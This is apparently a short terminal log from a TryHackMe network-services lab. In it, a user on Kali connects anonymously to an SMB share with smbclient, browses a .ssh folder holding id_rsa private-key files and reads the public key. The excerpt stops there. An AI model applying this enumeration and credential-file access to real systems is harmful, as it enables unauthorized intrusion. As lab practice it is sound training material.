 ┌──(KakakSeram㉿WSL-Kali)-[~/Documents/THM/NetworkServices]
└─$ smbclient //$IP/profiles -U Anonymous
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \> cd .ssh
smb: \.ssh\> ls
  .                                   D        0  Tue Apr 21 18:08:23 2020
  ..                                  D        0  Tue Apr 21 18:08:23 2020
  id_rsa                              A     1679  Tue Apr 21 18:08:23 2020
  id_rsa.pub                          N      396  Tue Apr 21 18:08:23 2020
  authorized_keys                     N        0  Tue Apr 21 18:08:23 2020
                12316808 blocks of size 1024. 7584044 blocks available
smb: \.ssh\> more id_rsa.pub
getting file \.ssh\id_rsa.pub of size 396 as /tmp/smbmore.6ovQHj (0.2 KiloBytes/sec) (average 0.
2 KiloBytes/sec)